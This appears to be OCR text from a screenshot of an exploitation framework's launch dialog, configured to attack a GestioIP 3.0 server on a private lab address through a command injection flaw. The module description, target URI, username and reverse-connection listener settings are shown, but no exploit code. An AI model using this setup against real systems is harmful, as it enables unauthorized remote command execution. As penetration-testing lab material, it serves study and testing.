 wyse
Attack 192.168.89.1
GestioIP Remote Command Execution
This module exploits a command injection flaw to create a shell script on the filesystem and
execute it. If GestioIP is configured to use no authentication, no password is required to
exploit the vulnerability. Otherwise, an authenticated user is required to exploit.
Option Value
LHOST 192.168.89.252
LPORT 8578
PASSWORD +
Proxies
RHOST + 192.168.89.1
RPORT 80
TARGETURI /gestioip/
USERNAME + gipadmin
VHOST
Targets: 0 => Automatic GestioIP 3.0
Use a reverse connection
Show advanced options
Launch